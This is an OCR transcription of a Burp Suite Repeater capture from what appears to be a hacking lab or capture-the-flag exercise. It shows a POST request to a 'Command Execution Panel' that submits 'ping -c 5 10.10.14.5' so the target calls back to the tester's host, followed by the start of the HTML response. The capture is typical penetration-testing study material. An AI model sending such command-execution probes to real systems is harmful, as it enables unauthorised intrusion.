 1 × 2 × +
Send Cancel < > Target: http://[dead:beef::250:56ff:feb9:c359] HTTP
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: [dead:beef::250:56ff:feb9:c359]
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://[dead:beef::250:56ff:feb9:c359]
0 Connection: close
1 Referer: http://[dead:beef::250:56ff:feb9:c359]/
2 Cookie: PHPSESSID=9qqpj311b0eiq69v9l3hlha8u5
3 Upgrade-Insecure-Requests: 1
4
5 command=ping+-c+5+10.10.14.5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 13:26:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 738
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <title>
Command Execution Panel (Beta)
</title>
16 <head>
17 <link rel="stylesheet" type="text/css" href="assets/css/style.css">
18 <link href="http://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet"
type="text/css">
19 </head>
20 <body>
21
22 <div class="header">
23 <a href="/">
Command Execution Panel
</a>
24 </div>
25
26
27 <br />
Welcome administrator
28 <br />
<br />
29 <a href="logout.php">
Logout?
</a>
30 <form action="/" method="post">